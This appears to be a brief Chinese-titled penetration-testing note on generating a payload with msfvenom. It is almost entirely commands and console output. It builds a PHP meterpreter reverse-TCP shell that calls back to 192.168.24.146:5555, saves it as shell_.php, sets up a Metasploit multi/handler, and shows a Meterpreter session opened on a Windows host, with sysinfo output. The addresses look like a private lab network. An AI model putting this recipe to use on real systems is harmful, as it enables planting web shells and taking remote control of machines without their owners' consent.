 msfvenom生成payload
php payload
msfvenom -p php/meterpreter_reverse_tcp lhost=192.168.24.146 lport=5555 -f raw
-o /root/Desktop/shell_.php
# msfvenom -p php/meterpreter_reverse_tcp lhost=192.168.24.146 lport=5555 -f raw -o /root/Desktop/shell_.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 30690 bytes
Saved as: /root/Desktop/shell_.php
msf5 exploit(multi/handler) > set payload php/meterpreter_reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.24.146
msf5 exploit(multi/handler) > set lport 5555
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.24.146:5555
[*] Meterpreter session 3 opened (192.168.24.146:5555 -> 192.168.24.142:49419) at 10:54:02 -0400
meterpreter > sysinfo
Computer : SOURCE-PC
OS : Windows NT SOURCE-PC 6.1 build 7600
Meterpreter : php/windows